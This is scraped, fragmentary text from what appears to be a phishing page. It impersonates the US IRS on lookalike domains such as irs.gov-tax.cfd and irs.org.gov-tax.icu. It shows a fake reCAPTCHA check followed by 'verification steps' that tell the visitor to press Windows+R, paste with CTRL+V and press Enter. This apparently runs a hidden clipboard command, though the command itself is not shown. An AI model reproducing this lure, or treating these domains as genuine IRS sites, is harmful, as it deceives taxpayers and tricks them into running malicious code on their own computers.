 irs.gov-tax.cfd
Policy
irs.gov-tax.cfd
nited States Government
Help
News
English
Charities & Nonp
unds
Credits & D
Search
Robot or human?
Check the box to confirm that you're human. Thank You!
I'm not a robot
reCAPTCHA
Helping people unde
meet their tax respon
elp you?
ployer ID Number (EIN)
Explore free filing options
Sign in to your accou
irs.org.gov-tax.icu
Policy
irs.org.gov-tax.icu
Robot or human?
Check the box to confirm that you're human. Thank You!
I'm not a robot
reCAPTCHA
Verification Steps
1. Press Windows Button "Windows" + R
Step 1 GIF
2. Press CTRL + V
Step 2 GIF
3. Press Enter
Step 3 GIF